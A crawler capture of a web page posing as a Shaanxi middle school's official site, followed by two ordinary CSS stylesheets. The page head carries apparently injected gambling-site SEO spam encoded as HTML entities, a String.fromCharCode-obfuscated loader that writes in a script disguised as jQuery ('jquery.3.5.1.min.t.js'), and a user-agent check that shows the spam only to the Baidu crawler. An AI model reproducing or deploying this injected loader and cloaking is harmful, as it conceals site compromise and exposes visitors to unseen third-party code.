

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/grammarly-net-worth/
body_size: 3118
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="scoGEobJjteKzqkxDlnHA1SxBWMluSRvNZReB56M">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">校办公室</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/about/19/68">工会</a></li>
								<li><a href="/articles/104">网络中心</a></li>
								<li><a href="/articles/109">教研室</a></li>
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="//www.cool961.com/ydh/">运动会</a></li>
							</ul>
		</li>	
		<li><a href="/articles/49">教学</a>
							<ul class="list-unstyled 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/lrtk.css
body_size: 631
content:
@charset "utf-8";

#bannerSlide { height:460px; position:relative; overflow: hidden; zoom: 1; z-index:0; min-width:1200px;}
.clearfix:before, .clearfix:after { display: block; overflow: hidden; visibility: hidden; font-size: 0; line-height: 0; width: 0; height: 0; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.icon-arrow-a-left{
	background-image: url(../images/b-left.jpg);
	background-repeat: no-repeat;
	background-position: center;
}


.icon-arrow-a-right {
	background-image: url(../images/b-right.jpg);
	background-repeat: no-repeat;
	background-position: center;
}

.icon-arrow-a-left {  height: 42px; width: 43px;left: 5px; }


.icon-arrow-a-right {  height: 42px; width: 43px;right:5px; }



#index_b_hero { width: 1200px; height: 460px; margin: auto; position: relative; }
#index_b_hero img { width: 1200px; height: 460px;}
#index_b_hero .heros { width: 1200px; height: 460px; }
#index_b_hero .hero-wrap { overflow: visible; position: absolute; }

#index_b_hero .next, #index_b_hero .prev {  position: absolute; top: 50%; margin-top: -21px; z-index: 5; cursor:pointer;}








#index_b_hero .disabled { background-color: #000; }
#index_b_hero .mask-left, #index_b_hero .mask-right, #index_b_hero .hero { background: #000; z-index: 1; position: absolute; top: 0; left: 0; width: 1200px;height: 460px; overflow: hidden; left:2400px; }
#index_b_hero .mask-right, #index_b_hero .mask-left { z-index: 4; left: -1200px; filter: alpha(Opacity=70); opacity: .7; background:#000; overflow: hidden; }
#index_b_hero .mask-right { left: 1200px; }
#index_b_hero .active { z-index: 2; left: 0; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/common.css
body_size: 6510
content:
/**************************************/
/*************[公用start]**************/
/**************************************/

body{
	overflow-x: hidden;
}

div.clear{
	clear: both;
	height: 0;
	width: 0;
}



a{
	text-decoration: none;
	color:inherit;
	cursor: pointer;
}

img{
	border:0;
/*	width: 100%;*/
	max-width: 100%;
}


div.wp{
	width: 1200px; /*主要内容区尺寸大小，每次制作前更新！！！ */
	margin:0 auto;
}

.fl{
	float: left;
}

.fr{
	float: right;
}

.tran{
	transition: all .3s ease-out 0s;
}




/*图片中心放大代码区域*/

.img-box{/*图片盒子类名*/
	
	overflow: hidden;
}

.img-box img{
	transition: .3s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; /* ueco 时间曲线*/
	width: 100%;
	max-width: 100%;
}

.img-box:hover img{
	/*图片中心放大代码*/
	  -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


/*图片中心放大代码区域*/





/**************************************/
/************[公用over]****************/
/**************************************/




/*header-start*/
/**************************************************************/

#header{

}

.header-1{
	height: 36px;
	line-height: 36px;
	background-color: #fcfeff;
	font-size: 12px;
	color:#777;
	overflow: hidden;
}
.header-1 .fr{
	height: 36px;
	line-height: 36px;
}
.header-1 .fr a{
	vertical-align: middle;
	padding: 0	5px;
}
.header-1 .fr a:hover{
	color:#009241;
	text-decoration: underline;
}

.header-2{
	height: 122px;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url(../images/header-2.jpg);
	-webkit-background-size: cover;
	background-size: cover;
}

.logo{
	font-size: 0;
	margin-top: 21px;
}

.er{
	font-size: 0;
	margin-top:17px;
}
.search{
	width: 290px;
	position: relative;
	margin-right: 22px;
	margin-top: 44px;
}

.search input:focus{
	outline: none;
}
.search input[type="text"]{
	border:0;
	width: 100%;
	height: 39px;
	/*line-height: 31px;*/
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 6px 0;
	padding-left: 20px;
	font-size: 12px;
	padding-right: 50px;

}
.search input[type="image"]{
	position: absolute;
	right: 15px;
    top: 12px;
}

.nav{
	background-image: url(../images/nav.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	height: 66px;
}

.nav ul{
	margin:0;
}

.nav ul.nav1>li{
	float: left;
	position: relative;


}
.nav ul.nav1>li>a{
	display: block;
	height: 66px;
	line-height: 66px;
	color:#fff;
	font-size: 16px;
	padding: 0	15px;
}

.nav ul.nav1>li.active>a,.nav ul.nav1>li:hover>a{
	background-color: #009241;
}

.nav ul.nav1>li:hover ul.nav2{
	opacity: 1;
	visibility: visible;
}
.nav ul.nav2{
	position: absolute;
	top: 66px;
	z-index: 800;
	width: 280px;
	margin-left: -140px;
	left: 50%;
	background-image: url(../images/lvlv.png);
	padding: 15px 10px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}
.nav .nav2 li{
	float: left;
	width: 50%;
	height: 33px;
	line-height: 33px;
	
	text-align: center;
}

.nav .nav2 li a{
	font-size: 14px;
	color:#fff;
}
.nav .nav2 li a:hover{
	text-decoration: underline;
}

.meili-box2{
		display: none;
		margin-top: 25px;
	}

/**************************************************************/
/*header-over*/





/*main-start*/
/**************************************************************/


.banner{
	position: relative;
}

.fafa .slides>li{
	height: 460px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
}
.fafa .slides>li>a{
	display: block;
	height: 100%;
}


.fafa .flex-control-nav{
	display: block;
	bottom: 65px;
}

.fafa .flex-control-paging li a{
	width: 14px;
	height: 14px;
	background-repeat: no-repeat;
	background-position: center ;
}

.fafa .flex-control-nav li{
	margin: 0 4px;
}

.tongzhi{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 500;
}
.tongzhi-div{
	/*height: 55px;*/
	background-color: #009241;
	padding: 7px;
}
.ftong {
	padding-left: 73px;
	padding-right:73px; 
}
.ftong .slides>li{
	
	height: 42px;
	line-height: 42px;
	
}


.ftong-title{
	font-size: 14px;
	font-weight: bold;
	color:#fff;
	padding-right: 18px;
	background-repeat: no-repeat;
	background-position: right center;
	background-image: url(../images/t.png);
	margin-right: 18px;
}

.ftong-p{
	font-size: 14px;
	color:#fff;
	 text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.ftong-p a:hover{
	text-decoration: underline;
}
.ftong-data{
	font-size: 14px;
	color:#fff;
	padding-left: 26px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/date.png);
	margin-left: 25px;
}

.ftong .flex-direction-nav{
	display: block;

}

.ftong .flex-direction-nav a{
	width: 43px;
	height: 42px;
	margin-top: 0;
	top: 0;
}

.ftong .flex-direction-nav .flex-prev{
	left: 0;
}

.ftong .flex-direction-nav .flex-next{
	right: 0;
}

.main-1{
	padding-bottom: 70px;
	border-bottom: 1px solid #e7e7e7;
}






.title-11 {
	padding: 60px 0;
}
.title-11 h1{
	margin:0;
	font-size: 21px;
	color:#009241;
	float: left;
}
.title-11 h1 span{
	font-size: 14px;
	color:#999;
	padding-left: 10px;
}

.title-11 a.fr{
	font-size: 14px;
	color:#999;
	margin-top: 2px;
}
.title-11 a.fr:hover{
	color:#009241;

}

.zui-list{
	padding: 0 50px;
}

.zui-list .item:hover .zui-con h1{
	color:#009241;

}

.zui-pic{
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.bi{
	position: absolute;
	height: 22px;
	line-height: 22px;
	padding: 0	10px;
	color:#fff;
	font-size: 14px;
	right: 15px;
	top:  15px;
}
.zui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.zui-con h1{
	margin:0;
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 22px;
}
.zui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 10px;
}
.zui-con h2{
	margin:0;
	font-size: 12px;
	color:#999;
	text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
    overflow: hidden;
}

.zui-list .owl-prev{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	left: 60px;
}
.zui-list .owl-next{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/right.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	right: 60px;
}
.title-22{
	background-image: url(../images/title-22.jpg);
	background-repeat: repeat-x;
	background-position: left center;
}
.title-22 h1{
	margin:0;
	font-size: 21px;
	color:#009240;
	background-color: #fff;
	padding: 0	10px  0  12px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/h1.png);
	float: left;
	height: 25px;
	line-height: 25px;
}

.title-22 .fr{
	background-color: #fff;
	padding-left:12px; height: 25px;
	line-height: 25px;
	padding-top: 4px;
}
.title-22 .fr a{
	display: block;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position:  center;
	background-image: url(../images/more.jpg);
	transition: .3s;
}


.title-22 .fr a:hover{
	background-image: url(../images/moreh.jpg);

}

.main-2{
	margin-top: 60px;
}

.main-2-div{
	margin-top: 30px;
}

.tui-pic{
	width: 140px;
	margin-right:16px; 
}

.tui-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.tui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.tui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tui-con{
	overflow: hidden;
	padding-top: 10px;
}
.tui-con h1{
	margin:0;
	font-size: 14px;
	color:#009241;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tui-con h1 a:hover{
	text-decoration: underline;
}
.tui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	line-height: 1.8;
    overflow: hidden;
    height: 42px;
    margin-top: 6px;
}


.list1{
	margin-top: 10px;
}
.list ul{
	margin-bottom: 0;
	
}
.list li{

	height: 39px;
	line-height: 39px;

	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list li a{
	font-size: 14px;
	color:#666;
}
.list li a:hover{
	color:#009241;
}

.list li span{
	font-size: 12px;
	color:#999;
	margin-left: 20px;
}

.list2 dl{
	margin:0;
}
.list2 dd:first-child{
	margin-top: 0;
}
.list2 dd{
	background-color: #fafbfc;
	margin-top: 12px;
}
.list2 dd h1{
	margin:0;
	height: 36px;
	line-height: 36px;
	padding-left: 48px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/hh1.jpg);
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
	padding-right: 15px;
    overflow: hidden;

}

.list2 dd.cur h1{
	color:#009241;
	background-image: url(../images/hh1h.jpg);
	font-weight: bold;
}

.list2-p{
	font-size: 12px;
	color:#666;
	line-height: 2.5;
	padding: 15px;
	display: none;
	background-repeat: repeat-x;
	background-position: left bottom;
	background-image: url(../images/list2.jpg);
}
.list2 dd.cur  .list2-p{
	display: block;
}
.tutu{
	padding: 24px 0 24px 0;
}
.tutu img{
	display: block;
	width: 100%;
}

.main-3{
	height: 330px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/main-3.jpg);
	padding-top: 60px;
}
.main-3 .title-22{
	background-image: none;
}
.main-3 .title-22 .fr{
	background-color:transparent;
	padding-left: 0;
}
.main-3 .title-22 h1{
	background-color:transparent;
	padding-right: 0;
}

.kuai-pic{
	width: 40px;
	margin:0 auto;
}
.kuai-list-wp{
	margin-top: 30px;
}


.kuai-list .owl-prev{
	position: absolute;
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left2.jpg);
	font-size: 0;
	cursor: pointer;
	right:23px;
	top:-51px;
}
.kuai-list .owl-next{
	position: absolute;

	background-image: url(../images/right2.jpg);
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	font-size: 0;
	cursor: pointer;
	right:0px;
	top: -51px;
}









.ft{
	margin-top: 30px;

}
.kuai-list .item h1{
	margin:0;
	font-size: 16px;
	color:#fff;
	text-align: center;
	margin-top: 22px;
}
.kuai-list .item>a{
	display: block;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	padding-top: 35px;
	border-radius: 5px;
}
.kuai-list .item a:hover h1{
	font-weight: bold;
} 


.ft .flex-control-nav{
	display: block;
	bottom: 20px;
	text-align: left;
	padding-left: 22px;
	font-size: 0;
}

.ft .flex-control-paging li a{
	width: 9px;
	height:5px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/arrow-b2.png);
}
.ft .flex-control-paging li a.flex-active{
	background-image: url(../images/arrow-b2-h.png);
	width: 22px;
}


.ft .flex-control-nav li{
	margin: 0 2px;
}


.main-4{
	margin-top: 80px;
}
.main-4_2{
		display: none;
	}
.main-4 dl{
	margin:0;
}

.main-4 dd{
	float: left;
	margin-left: 14px;
	background-color: #fafbfc;
	height:310px;
}

.main-4 dd:first-child{
	margin-left: 0;
}

.dt-title{
	width: 51px;
	text-align: center;
	height:310px;
	
	cursor: pointer;
	position: relative;
	background-repeat: no-repeat;
	background-position: center ;
}


.dt-title-wen{
	font-size: 18px;
	color:#189c53;
	line-height: 1;
	background-repeat: no-repeat;
	text-align: center;
	padding: 0	15px;
	padding-top: 94px;

	background-position: 	center 40px;
}

.dt-title-wen1{background-image: url(../images/dd1.png);}
.dt-title-wen2{background-image: url(../images/dd2.png);}
.dt-title-wen3{background-image: url(../images/dd3.png);}

.dt-ico1{
	position: absolute;
	width: 8px;
	left: 50%;
	margin-left: -4px;
	bottom: 31px;
	font-size: 0;
}
.dt-ico2{
	display: none;
	position: absolute;
	width: 10px;
	left: 50%;
	margin-left: -5px;
	bottom: 54px;
	font-size: 0;
}
.main-4 dd.cur .dt-ico1{
	display: none;
}
.main-4 dd.cur .dt-ico2{
	display: block;
}
.main-4 dd.cur{
	padding-left: 24px;
}
.main-4 dd.cur .dt-title{
	height: 260px;

	background-image: url(../images/dt-title-wen.png);

}
.main-4 dd.cur .dt-title-wen{
	color:#fff;
}

.main-4 dd.cur  .dt-title-wen1{background-image: url(../images/dd1h.png);}
.main-4 dd.cur  .dt-title-wen2{background-image: url(../images/dd2h.png);}
.main-4 dd.cur  .dt-title-wen3{background-image: url(../images/dd3h.png);}

.main-4 dd.cur .dt-con{
	display: block;
}

.dt-con{
	overflow: hidden;
	padding: 35px 30px;
	width: 995px;
	display: none;
}


.dt-pic{
	width: 420px;
	margin-right: 32px;
}

.dt-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.dt-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.dt-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.dt-pic h1{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	margin:0;
	font-size: 14px;
	color:#fff;
	font-weight: bold;
	padding:0 20px;
	background-image: url(../images/heidi.png);
	text-overflow: ellipsis;
    white-space: nowrap;

    overflow: hidden;
}

.dt-pic-con{
	overflow: hidden;
}

.dong-span{
	padding: 15px 0;
	margin-left: -3%;
}
.dong-span span{
	float: left;
	width: 30.333333333%;
	margin-left: 3%;
	background-color: #fafafa;
	text-align: center;
	height: 36px;
	line-height: 36px;
	border-radius: 5px;
	border-radius: 5px;
}
.dong-span span.cur{
	background-color: #009421;
	color:#fff;
}


.dong-div{
	display: none;
}

.dong-div:first-child{
	display: block;
}

.dong-div .dt-con{
	display: block;
	width: 100%;
	padding: 15px 0;
}








.main-5{
	margin-top: 100px;
}

.main-5-top .title-11{
	padding: 30px 0;
}
.main-5-top .container{
	padding-left: 740px;
	position: relative;
}



.main-5-bottom .container{
	padding-left: 740px;
}

.gg-a{
	background-color: #2da462;
	padding: 0	20px 23px;
}

.gg-a a{
	height: 35px;
	line-height: 35px;
	background-color: #fff;
	border-radius: 5px;
	width: 47.5%;
	margin-top: 23px;
	font-size: 14px;
	color:#009241;
	text-align: center;
	background-repeat: no-repeat;
	background-position: right bottom;
}
.gg-a a:hover{
	background-color: #f9d947;
	background-image: url(../images/da.png);
}
.main-5-bottom{
	background-color: #ebf4ea;
}

.main-5-div{
	position: absolute;
	left: 0;
	top: 0;
	width:700px;
}

.main-5-pic a{
	display: block;
	position: relative;
	padding-bottom: 66%;
	overflow: hidden;
}
.main-5-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	
}


.main-5-wen{
	margin-top: 25px;
}
.main-5-wen h1{
	margin:0;
	font-size: 18px;
	color:#666;
}
.main-5-wen h1 span{
	font-size: 12px;
	padding-left: 10px;
}
.main-5-wen h2{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	margin-top: 10px;
	color:#00923f;
}
.main-5-wen h3{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	color:#545454;
	margin-top:10px;
}
.main-6 {

}
.main-6 .title-11{
	padding: 0px;
}

.meili1{
	width: 478px;
}
.meili2{
	width: 224px;
	margin-left: 16px;
}

.meili3{

	margin-top:16px;
}
.meili a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.meili img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.meili:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.meili-con{
	position: absolute;
	width: 240px;
	height: 40px;
	line-height: 40px;
	color:#fff;
	text-align: center;
	font-size: 16px;
	left: 0;
	bottom: 18px;
	background-color: #009241;
}

.meili-box{
	margin-top: 25px;
}

/**************************************************************/
/*main-over*/





/*footer-start*/
/**************************************************************/

#footer{
	
}

.footer-1{
	height: 78px;
	background-color: #fafbfc;
	position: relative;
}

#niu{
	position: absolute;
	width: 56px;
	height: 17px;
	left: 50%;
	margin-left: -28px;
	bottom: 0;
	background-image: url(../images/niu2.png);
	background-repeat: no-repeat;
	background-position:  center;
	cursor: pointer;
}
#niu.cur{

	background-image: url(../images/niu.png);
}
.you-title{
	width: 100px;
	padding-left: 12px;
	font-size: 18px;
	color:#009241;
	background-image: url(../images/h1.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 62px;
	line-height: 62px;
}


.you-con{
	overflow: hidden;
}

.you-list ul{
	margin:0;
}
.you-list{
	height: 62px;
	overflow: hidden;
}

.you-list li{
	float: left;
	padding: 0 14px;height: 62px;
	line-height: 62px;
}

.you-list li a{
	font-size: 14px;
	color:#666
}
.you-list li a:hover{
	color:#009241;

}

.footer-2{
	padding-bottom: 50px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/footer-2.jpg);
	padding-top: 50px;
	display: none;
}

.footer-2 ul{
	margin:0;
}

.footer-2 li{
	float: left;
	margin-left: 35px;
}
.footer-2 li h1{
	font-size: 14px;
	color:#fff;
	margin:0;
}
.footer-2 li h1 a:hover{
	text-decoration: underline;
}
.footer-2 li:first-child{
	margin-left: 0;
}
.footer-2 li dl{
	margin:0;
}

.footer-2 li  dd{
	font-size: 12px;
	color:#fff;
	margin-top: 10px;
}
.footer-2 li  dd:first-child{
	margin-top:18px;
}
.footer-2 li  dd a:hover{
	text-decoration: underline;
}

.footer-3{
	background-color: #00893e;
	padding: 15px 0;
	line-height: 2;
